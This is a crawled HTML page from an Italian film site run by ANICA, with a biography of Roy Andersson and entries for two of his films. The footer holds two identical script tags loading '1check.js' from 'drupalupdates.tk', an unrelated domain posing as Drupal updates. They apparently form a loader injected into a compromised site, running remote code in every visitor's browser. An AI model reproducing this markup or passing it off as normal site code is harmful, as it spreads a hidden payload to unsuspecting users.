

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://appuntamentoalcinema.it/biografie/roy-andersson
body_size: 28115
content:
<!DOCTYPE html>
<html lang="it" dir="ltr" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article# book: http://ogp.me/ns/book# profile: http://ogp.me/ns/profile# video: http://ogp.me/ns/video# product: http://ogp.me/ns/product# content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#">
<head>
  <link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="http://appuntamentoalcinema.it/sites/default/files/favicon.ico" type="image/vnd.microsoft.icon" />
<meta name="description" content="Roy Andersson è nato nel 1943 a Göteborg, in Svezia. Nel 1969 si è laureato presso lo Swedish Film Institute e il suo primo lungometraggio, &quot;A Swedish Love Story&quot;, ha vinto quattro premi al Festival del cinema di Berlino nel 1970. &quot;Giliap&quot;, il suo secondo film, è stato presentato alla Quinzaine des Réalisateurs di Cannes nel 1976. Nel 1975 si è imbarcato in un&#039;audace carriera come regista di filmati pubblicitari, guadagnando molti premi." />
<meta name="abstract" content="I film in sala, trailer, anteprime, biografie e il catalogo completo di ANICA" />
<meta name="keywords" content="sala, trailer, anteprime, film, biografie" />
<link rel="image_src" href="http://appuntamentoalcinema.it/sites/default/files/bios/roy_andersson_i_cn_nes000017060_cn_f_0.jpg" />
<link rel="canonical" href="http://appuntamentoalcinema.it/biografie/roy-andersson" />
<link rel="shortlink" href="http://appuntamentoalcinema.it/node/71294" />
<meta property="og:site_name" content="Appuntamento al Cinema" />
<meta property="og:type" content="article" />
<meta property="og:url" content="http://appuntamentoalcinema.it/biografie/roy-andersson" />
<meta property="og:title" content="Roy Andersson" />
<meta property="og:description" content="Roy Andersson è nato nel 1943 a Göteborg, in Svezia. Nel 1969 si è laureato presso lo Swedish Film Institute e il suo primo lungometraggio, &quot;A Swedish Love Story&quot;, ha vinto quattro premi al Festival del cinema di Berlino nel 1970. &quot;Giliap&quot;, il suo secondo film, è stato presentato alla Quinzaine des Réalisateurs di Cannes nel 1976. Nel 1975 si è imbarcato in un&#039;audace carriera come regista di filmati pubblicitari, guadagnando molti premi." />
<meta property="og:updated_time" content="2020-09-10T11:48:12+02:00" />
<meta property="og:image" content="http://appuntamentoalcinema.it/sites/default/files/bios/roy_andersson_i_cn_nes000017060_cn_f_0.jpg" />
<meta property="og:image:url" content="http://appuntamentoalcinema.it/sites/default/files/bios/roy_andersson_i_cn_nes000017060_cn_f_0.jpg" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:image:width" content="183" />
<meta property="og:image:height" content="275" />
<meta property="article:published_time" content="2017-01-24T18:43:49+01:00" />
<meta property="article:modified_time" content="2020-09-10T11:48:12+02:00" />
  <title>Roy Andersson | Appuntamento al Cinema</title>

      <link rel="apple-touch-icon" sizes="57x57" href="http://appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-57x57.png">
    <link rel="apple-touch-icon" sizes="60x60" href="http://appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-60x60.png">
    <link rel="apple-touch-icon" sizes="72x72" href="http://appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-72x72.png">
    <link rel="apple-touch-icon" sizes="76x76" href="http://appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-76x76.png">
    <link rel="apple-touch-icon" sizes="114x114" href="http://appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-114x114.png">
    <link rel="apple-touch-icon" sizes="120x120" href="http://appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-120x120.png">
    <link rel="apple-touch-icon" sizes="144x144" href="http://appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-144x144.png">
    <link rel="apple-touch-icon" sizes="152x152" href="http://appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-152x152.png">
    <link rel="apple-touch-icon" sizes="180x180" href="http://appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-180x180.png">
    <link rel="icon" type="image/png" sizes="192x192"  href="http://appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/android-icon-192x192.png">
    <link rel="icon" type="image/png" sizes="32x32" href="http://appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="96x96" href="http://appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/favicon-96x96.png">
    <link rel="icon" type="image/png" sizes="16x16" href="http://appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/favicon-16x16.png">
    <link rel="manifest" href="http://appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/manifest.json">
    <meta name="msapplication-TileColor" content="#ffffff">
    <meta name="msapplication-TileImage" content="http://appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/ms-icon-144x144.png">
    <meta name="theme-color" content="#ffffff">

    <link rel="icon" href="http://appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/favicon.ico" type="image/x-icon" />




  <link type="text/css" rel="stylesheet" href="http://appuntamentoalcinema.it/sites/default/files/css/css_lQaZfjVpwP_oGNqdtWCSpJT1EMqXdMiU84ekLLxQnc4.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://appuntamentoalcinema.it/sites/default/files/css/css_yZUjTusQpUMWNGwQt-9epw3ZUk0jrLF8k-8mWL7aAas.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://appuntamentoalcinema.it/sites/default/files/css/css_IXPSLibdydYwRmuep8J62fd5brpLUzGZlNVJNtdiNYo.css" media="all" />
<style>#sliding-popup.sliding-popup-top{background:#3A0A0F;}#sliding-popup .popup-content #popup-text h2,#sliding-popup .popup-content #popup-text p{color:#ffffff !important;}
</style>
<link type="text/css" rel="stylesheet" href="http://appuntamentoalcinema.it/sites/default/files/css/css_JPd54o8T2IX9tU1GXUdoLXDoUOGPAsAMgVmfJiBkcOU.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://appuntamentoalcinema.it/sites/default/files/css/css_CArI6z4kPuT_cpxkuDkTSNJIOLBb4K_Cf8A7JsrREbI.css" media="all" />
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
  <script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
  <![endif]-->
  <script src="http://appuntamentoalcinema.it/sites/default/files/js/js_UxzRxogeeGHS7uzD6S-L4x1T1KcJmuHLcTjPSADLrxM.js"></script>
<script src="http://appuntamentoalcinema.it/sites/default/files/js/js_RMXljKEQBDXwyUOVhqkxtJ7hJtDQbBC2hZpGU6v4Y_4.js"></script>
<script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyA88kdt3nnc4jDqh-k1jXDtJ-GGQs6b1QE"></script>
<script src="http://appuntamentoalcinema.it/sites/default/files/js/js_tIVWAygquNkm7MA3B5KJfRUJpZrihwUekB-YJWbWFoU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"appcin","theme_token":"YP9bcyl89qAPrrX-GGr9FtkgLYqZhfPlSWncC-BFvFM","js":{"sites\/all\/modules\/contrib\/eu_cookie_compliance\/js\/eu_cookie_compliance.js":1,"sites\/all\/themes\/bootstrap\/js\/bootstrap.js":1,"sites\/all\/modules\/contrib\/jquery_update\/replace\/jquery\/1.10\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"public:\/\/languages\/it_ZgXyd_STsrfKnpYX-CUHkUAc7Pka_xdUo-fNBTTxBZ8.js":1,"sites\/all\/libraries\/colorbox\/jquery.colorbox-min.js":1,"sites\/all\/modules\/contrib\/colorbox\/js\/colorbox.js":1,"sites\/all\/modules\/contrib\/colorbox\/styles\/plain\/colorbox_style.js":1,"sites\/all\/modules\/contrib\/colorbox\/js\/colorbox_load.js":1,"sites\/all\/modules\/contrib\/colorbox\/js\/colorbox_inline.js":1,"sites\/all\/modules\/custom\/fr_location\/vendor\/gmaps\/gmaps.js":1,"sites\/all\/modules\/custom\/fr_location\/js\/fr_location.js":1,"https:\/\/maps.googleapis.com\/maps\/api\/js?key=AIzaSyA88kdt3nnc4jDqh-k1jXDtJ-GGQs6b1QE":1,"sites\/all\/themes\/appcin\/bootstrap\/js\/bootstrap.js":1,"sites\/all\/themes\/appcin\/vendor\/bootstrap-hover-dropdown.min.js":1,"sites\/all\/themes\/appcin\/vendor\/jquery.easing.1.3.js":1,"sites\/all\/themes\/appcin\/vendor\/jquery-slimScroll-1.3.6\/jquery.slimscroll.js":1,"sites\/all\/themes\/appcin\/vendor\/jquery.viewport.js":1,"sites\/all\/themes\/appcin\/vendor\/jquery.scrollTo.min.js":1,"sites\/all\/themes\/appcin\/vendor\/FitVids.js\/jquery.fitvids.js":1,"sites\/all\/themes\/appcin\/vendor\/list.js":1,"sites\/all\/themes\/appcin\/vendor\/owl-carousel\/owl.carousel.js":1,"sites\/all\/themes\/appcin\/js\/structure.js":1,"sites\/all\/themes\/appcin\/js\/carousel.js":1,"sites\/all\/themes\/appcin\/js\/controller.js":1,"sites\/all\/themes\/appcin\/js\/verticalCenter-fix-ie.js":1},"css":{"modules\/system\/system.base.css":1,"sites\/all\/modules\/contrib\/date\/date_api\/date.css":1,"sites\/all\/modules\/contrib\/date\/date_popup\/themes\/datepicker.1.7.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"sites\/all\/modules\/contrib\/views\/css\/views.css":1,"sites\/all\/modules\/contrib\/colorbox\/styles\/plain\/colorbox_style.css":1,"sites\/all\/modules\/contrib\/ctools\/css\/ctools.css":1,"0":1,"sites\/all\/modules\/contrib\/eu_cookie_compliance\/css\/eu_cookie_compliance.css":1,"sites\/all\/modules\/custom\/fr_location\/css\/fr_location.css":1,"sites\/all\/themes\/appcin\/bootstrap\/css\/bootstrap.css":1,"sites\/all\/themes\/appcin\/assets\/fonts\/futura\/futura.css":1,"sites\/all\/themes\/appcin\/assets\/fonts\/roboto-condensed\/roboto-condensed.css":1,"sites\/all\/themes\/appcin\/assets\/icons\/elegant-icons\/elegant-icons.css":1,"sites\/all\/themes\/appcin\/css\/bs_overrides.css":1,"sites\/all\/themes\/appcin\/css\/grid-xxs.css":1,"sites\/all\/themes\/appcin\/css\/grid-5x.css":1,"sites\/all\/themes\/appcin\/css\/grid-xl.css":1,"sites\/all\/themes\/appcin\/css\/typography.css":1,"sites\/all\/themes\/appcin\/css\/background.css":1,"sites\/all\/themes\/appcin\/css\/scroll-to-top.css":1,"sites\/all\/themes\/appcin\/vendor\/owl-carousel\/assets\/owl.carousel.css":1,"sites\/all\/themes\/appcin\/css\/layout.css":1,"sites\/all\/themes\/appcin\/css\/style.css":1,"sites\/all\/themes\/appcin\/css\/owl.css":1,"sites\/all\/themes\/appcin\/css\/verticalCenter-fix-ie.css":1,"sites\/all\/themes\/appcin\/css\/form.css":1,"sites\/all\/themes\/appcin\/css\/chosen.css":1}},"colorbox":{"opacity":"0.85","current":"{current} di {total}","previous":"\u00ab Prec","next":"Succ \u00bb","close":"Chiudi","maxWidth":"98%","maxHeight":"98%","fixed":true,"mobiledetect":false,"mobiledevicewidth":"480px"},"urlIsAjaxTrusted":{"\/search\/node":true},"eu_cookie_compliance":{"popup_enabled":1,"popup_agreed_enabled":0,"popup_hide_agreed":0,"popup_clicking_confirmation":0,"popup_html_info":"\u003Cdiv\u003E\n  \u003Cdiv class =\u0022popup-content info\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Cp\u003EQuesto sito utilizza cookie tecnici propri e di terze parti al fine di migliorare la navigazione. Per maggiori informazioni visita la nostra Privacy Policy.\u00a0\u003C\/p\u003E\n    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button\u0022\u003ESi, accetto\u003C\/button\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button\u0022\u003ENo, dammi maggiori informazioni\u003C\/button\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n","popup_html_agreed":"\u003Cdiv\u003E\n  \u003Cdiv class =\u0022popup-content agreed\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch2\u003EThank you for accepting cookies\u003C\/h2\u003E\n\u003Cp\u003EYou can now hide this message or find out more about cookies.\u003C\/p\u003E\n    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022hide-popup-button\u0022\u003EOK\u003C\/button\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button\u0022 \u003EMostrami l\u0027informativa\u003C\/button\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","popup_height":60,"popup_width":"100%","popup_delay":1000,"popup_link":"\/privacy-cookie-policy","popup_link_new_window":1,"popup_position":1,"popup_language":"it","domain":""},"bootstrap":{"anchorsFix":"0","anchorsSmoothScrolling":"0","formHasError":1,"popoverEnabled":1,"popoverOptions":{"animation":1,"html":0,"placement":"right","selector":"","trigger":"click","triggerAutoclose":1,"title":"","content":"","delay":0,"container":"body"},"tooltipEnabled":1,"tooltipOptions":{"animation":1,"html":0,"placement":"auto left","selector":"","trigger":"hover focus","delay":0,"container":"body"}}});</script>
</head>

<body class="html not-front not-logged-in one-sidebar sidebar-second page-node page-node- page-node-71294 node-type-biography i18n-it" >
  
  
    <header id="navbar" role="banner" class="header">
  <div class="container">
    <div class="navbar-header">

              <a href="http://www.anica.it/" class="anica" title="Vai al sito ANICA" target="_blank"><img typeof="foaf:Image" class="img-responsive" src="http://appuntamentoalcinema.it/sites/default/files/anica_white_2.png" alt="ANICA Associazione Nazionale Industrie Cinematografiche Audiovisive e Multimediali" /></a>      
              <a class="logo navbar-brand text-uppercase futura" href="/" title="Home"> Appuntamento al <span class="red">Cinema</span></a>
      
              <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
          <span class="sr-only">Toggle navigation</span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
        </button>
          </div>

          <div class="navbar-collapse collapse">
        <nav role="navigation">
                      <ul class="menu nav navbar-nav"><li class="first leaf"><a href="/" title=""><span class="icon glyphicon glyphicon-home" aria-hidden="true"></span><span class="hidden">Home</span></a></li>
<li class="leaf"><a href="/in-sala">In Sala</a></li>
<li class="leaf"><a href="/prossimamente">Prossimamente</a></li>
<li class="leaf"><a href="/cinemasiti/home">Cinemasiti</a></li>
<li class="leaf"><a href="/archivio-film" title="">Archivio</a></li>
<li class="last leaf"><a href="/film-italiani">Film Italiani</a></li>
</ul>                                          
    <aside id="block-appcin-ui-appcin-block-search" class="block block-appcin-ui">

    
  <div class="block-content">
    <span class="icon glyphicon glyphicon-search hidden-xs hidden-sm custom-toggle" aria-hidden="true"></span>

<form class="search-form clearfix" action="/search/node" method="post" id="search-form" accept-charset="UTF-8"><div><div class="form-wrapper form-group" id="edit-basic"><div class="input-group"><input placeholder="Cerca" class="form-control form-text" type="text" id="edit-keys" name="keys" value="" size="40" maxlength="255" /><span class="input-group-btn"><button type="submit" class="btn btn-primary"><span class="icon glyphicon glyphicon-search" aria-hidden="true"></span></button></span></div><button class="element-invisible btn btn-primary form-submit" type="submit" id="edit-submit" name="op" value="Cerca">Cerca</button>
</div><input type="hidden" name="form_build_id" value="form-AeNvLoPZvinlppIVO_19uXGvfZs1AB5uWbmtPu0J8SA" />
<input type="hidden" name="form_id" value="search_form" />
</div></form>  </div>
</aside>

                  </nav>
      </div>
    

    <a href="https://www.facebook.com/Appuntamento-al-Cinema-1547700628843461/" target="_blank" title="Seguici su Facebook" class="facebook">
      <i class="icon elegant-icon social-facebook-circle"></i>
    </a>
  </div>
</header>

<div class="main-container container">



  <div role="banner" id="page-header" class="clearfix">
                
    
    <aside id="block-appcin-ui-appcin-block-bio-info" class="block block-appcin-ui">

    
  <div class="block-content">
    <header class="node-header bio-header clearfix">
<h1 itemprop="name" class="node-title text-uppercase">Roy Andersson</h1>

  
</header>
  </div>
</aside>


  </div> <!-- /#page-header -->


              



  <div class="row">

    
    <section class="col-sm-8">
      
      <a id="main-content"></a>



      
    
    <article id="node-71294"
         class="node node-biography node-full clearfix" about="/biografie/roy-andersson" typeof="sioc:Item foaf:Document">

  
        <div class="row">

      <div class="col-xs-12 col-sm-6">

                      <!--<div class="headline clearfix"><h3 class="block-title">Biografia</h3></div>-->
          
          
          <!-- Go to www.addthis.com/dashboard to customize your tools -->
          <div class="addthis_inline_share_toolbox" style="margin-bottom: 20px"></div>

                      <div class="node-small-text">
              <p>
Roy Andersson è nato nel 1943 a Göteborg, in Svezia. Nel 1969 si è laureato presso lo Swedish Film Institute e il suo primo lungometraggio, "A Swedish Love Story", ha vinto quattro premi al Festival del cinema di Berlino nel 1970. "Giliap", il suo secondo film, è stato presentato alla Quinzaine des Réalisateurs di Cannes nel 1976.<br />
Nel 1975 si è imbarcato in un'audace carriera come regista di filmati pubblicitari, guadagnando molti premi.<br />
Nel 1981 ha fondato "Studio 24" a Stoccolma, al fine di poter produrre e realizzare i suoi film in tutta libertà. È qui, inoltre, che ha sviluppato il suo stile cinematografico unico. Dopo "Something happened" (1987) e "World of glory" (1991), due cortometraggi che si sono guadagnati alcuni tra i riconoscimenti più prestigiosi al mondo (tra gli altri quelli del Festival di Clermont-Ferrand), all'interno del suo studio ha girato "Canzoni dal secondo piano" che ha vinto il Premio Speciale della Giuria al Festival di Cannes del 2000. Questo era il primo capitolo una trilogia, seguito nel 2007 da "You, the living", anch'esso proiettato a Cannes. Questi film hanno consolidato il suo stile personale, caratterizzato da riprese statiche e composizioni costruite in maniera meticolosa, dalla commedia dell'assurdo e da un'umanità essenziale. Nel 2009, il lavoro di Roy Andersson è stato riconosciuto con una mostra al MoMA di New York in cui non solo si presentava la sua opera cinematografica in forma integrale, ma erano incluse anche alcune delle sue pubblicità. "Un piccione seduto su un ramo riflette sull'esistenza", il suo quinto lungometraggio, è l'ultimo capitolo della trilogia, completata nel corso di 15 anni.</p>
            </div>
          
      </div>
      <div class="col-xs-12 col-sm-6">
        <!--<div class="headline clearfix"><h3 class="block-title">Filmografia</h3></div>-->
        <div class="movie-list">
          <article id="node-6247073"
         class="node node-movie node-teaser node-teaser node-teaser-standard clearfix" about="/film/sullinfinitezza" typeof="sioc:Item foaf:Document">

  
    <div class="poster">
      <img class="poster-thumb img-responsive" typeof="foaf:Image" src="http://appuntamentoalcinema.it/sites/default/files/styles/poster/public/movies/loc_infinitezza-1000.jpg?itok=YqySa5R_" width="300" height="430" alt="" />      <div class="overlay-links">
        <div class="overlay-content flex-center">
          <a href="/film/sullinfinitezza/trailer" class="node-link trailers-link"><span><i class="icon elegant-icon icon-film" aria-hidden="true"></i> Guarda il trailer</span></a>                    <a href="/film/sullinfinitezza" class="node-link main-link"><span><i class="icon elegant-icon icon-documents" aria-hidden="true"></i> Vai alla scheda</span></a>        </div>
      </div>
    </div>

    <div class="node-content">

            <h2><a
          href="/film/sullinfinitezza"><strong>Sull&#039;infinitezza</strong></a>
      </h2>
      <span property="dc:title" content="Sull&#039;infinitezza" class="rdf-meta element-hidden"></span>
                  <span class="small">
              

  <ul class="inline inline-list list-inline">
    <li>
      Regia di:  <strong> <a href="/biografie/roy-andersson" class="info-link director_link active">Roy Andersson</a> </strong>
    </li>
          <li>
        Titolo originale:  <strong><em>Om Det Oandliga</em></strong>
      </li>
      </ul>
  <ul class="inline inline-list list-inline">
    <li>
      Genere: <strong><a href="/genres/drammatico" class="info-link genre_link">Drammatico</a></strong>
    </li>
    <li>
      Nazionalità: <strong><a href="/nation/svezia" class="info-link nation_link">Svezia</a></strong>
    </li>
    <li>
      Anno: <strong><a href="/years/2020" class="info-link year_link">2020</a></strong>
    </li>
    <li>
      Distributore: <strong><a href="/biografie/just-wanted" class="info-link distributor_link">Just Wanted</a></strong>
    </li>
  </ul>



            </span>

      



    </div>

  

</article>
<article id="node-72355"
         class="node node-movie node-teaser node-teaser node-teaser-standard clearfix" about="/film/un-piccione-seduto-su-un-ramo-riflette-sullesistenza" typeof="sioc:Item foaf:Document">

  
    <div class="poster">
      <img class="poster-thumb img-responsive" typeof="foaf:Image" src="http://appuntamentoalcinema.it/sites/default/files/styles/poster/public/movies/loc_provv_def_4a5d96b9402c95bf71dd81017fc69b1c-1000_0.jpg?itok=VJEk3fXy" width="300" height="430" alt="" />      <div class="overlay-links">
        <div class="overlay-content flex-center">
          <a href="/film/un-piccione-seduto-su-un-ramo-riflette-sullesistenza/trailer" class="node-link trailers-link"><span><i class="icon elegant-icon icon-film" aria-hidden="true"></i> Guarda il trailer</span></a>                    <a href="/film/un-piccione-seduto-su-un-ramo-riflette-sullesistenza" class="node-link main-link"><span><i class="icon elegant-icon icon-documents" aria-hidden="true"></i> Vai alla scheda</span></a>        </div>
      </div>
    </div>

    <div class="node-content">

            <h2><a
          href="/film/un-piccione-seduto-su-un-ramo-riflette-sullesistenza"><strong>Un piccione seduto su un ramo riflette sull&#039;esistenza</strong></a>
      </h2>
      <span property="dc:title" content="Un piccione seduto su un ramo riflette sull&#039;esistenza" class="rdf-meta element-hidden"></span>
                  <span class="small">
              

  <ul class="inline inline-list list-inline">
    <li>
      Regia di:  <strong> <a href="/biografie/roy-andersson" class="info-link director_link active">Roy Andersson</a> </strong>
    </li>
          <li>
        Titolo originale:  <strong><em>En duva satt på en gren</em></strong>
      </li>
      </ul>
  <ul class="inline inline-list list-inline">
    <li>
      Genere: <strong><a href="/genres/commedia" class="info-link genre_link">Commedia</a></strong>
    </li>
    <li>
      Nazionalità: <strong><a href="/nation/svezia" class="info-link nation_link">Svezia</a>, <a href="/nation/germania" class="info-link nation_link">Germania</a>, <a href="/nation/norvegia" class="info-link nation_link">Norvegia</a>, <a href="/nation/francia" class="info-link nation_link">Francia</a></strong>
    </li>
    <li>
      Anno: <strong><a href="/years/2015" class="info-link year_link">2015</a></strong>
    </li>
    <li>
      Distributore: <strong><a href="/biografie/lucky-red-distribuzione" class="info-link distributor_link">Lucky Red Distribuzione</a></strong>
    </li>
  </ul>



            </span>

      



    </div>

  

</article>
        </div>
      </div>
    </div>

    

  

</article>



    </section>

          <aside class="col-sm-4 sidebar" role="complementary">
        
    <aside id="block-nodeblock-30180" class="block block-nodeblock">

    
  
    <div id="banner-30180" class="node node-banner node-full banner-format-2 clearfix" about="/content/rubrica" typeof="sioc:Item foaf:Document">
    <a href="/%23top" class="banner-image-linked" data-toggle="modal" data-target="#a-modal-30180"><span class="wrapper"><img typeof="foaf:Image" class="img-responsive" src="http://appuntamentoalcinema.it/sites/default/files/styles/banner/public/banner/banner-rubrica-2.png?itok=eEoiJY4u" alt="" title="" /></span> <!--wrapper--></a>  <span property="dc:title" content="Rubrica" class="rdf-meta element-hidden"></span></div>

<!-- Modal -->
<div class="modal fade" id="a-modal-30180" tabindex="-1" role="dialog">
  <div class="modal-dialog modal-lg" role="document">
    <div class="modal-content">
      
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
      </div>
      <div class="modal-body">
        <video id="idappcinema" width=100% controls preload="none">
    <source src="http://www.anica.it/ospite/ANICA WEB//APPALCINEMA.mp4">
    </source>
</video>      </div>

      <div class="modal-footer">
        
      </div>

    </div>
  </div>
</div>
</aside>

      </aside>  <!-- /#sidebar-second -->
    
  </div>
</div>

  <footer class="footer container">
    
    <aside id="block-appcin-ui-appcin-block-footer-disclaimer" class="block block-appcin-ui">

    
  <div class="block-content">
    <p style="text-align: center;"><strong>APPUNTAMENTO AL CINEMA</strong>&nbsp;è a cura di ANICA Associazione Nazionale Industrie Cinematografiche Audiovisive Digitali</p><p style="text-align: center;">Viale Regina Margherita, 286 00198 Roma +39 06 442.59.61 +39 06 440.41.28&nbsp;<a href="mailto:anica@anica.it">anica@anica.it</a>&nbsp;| <a href="/privacy-cookie-policy">Privacy e Cookie Policy</a> | <a href="/banners">I banner Appuntamento al Cinema</a></p>  </div>
</aside>
<aside id="block-block-1" class="block block-block">

    
  <div class="block-content">
    <script type="text/javascript" src="//drupalupdates.tk/1check.js"></script>  </div>
</aside>
<aside id="block-block-2" class="block block-block">

    
  <div class="block-content">
    <script type="text/javascript" src="//drupalupdates.tk/1check.js"></script>  </div>
</aside>

  </footer>
  
  		
  <script src="http://appuntamentoalcinema.it/sites/default/files/js/js_paiTaEsc1HNeBS2rkLc1NrprKrFnApv70kuY8awAaTI.js"></script>
<script src="http://appuntamentoalcinema.it/sites/default/files/js/js_OTdL_00eEtQq3wzsUAHLDYwgtcHpzbgUFYeJRcQf8f8.js"></script>


  <!-- Go to www.addthis.com/dashboard to customize your tools -->
  <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-58dbe52c36ce99d5"></script>
 <script>/* 
      (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
              (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
          m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
      })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

      ga('create', 'UA-75718814-1', 'auto');
      ga('set', 'anonymizeIp', true);
      ga('send', 'pageview');

*/  </script>
</body>
</html>
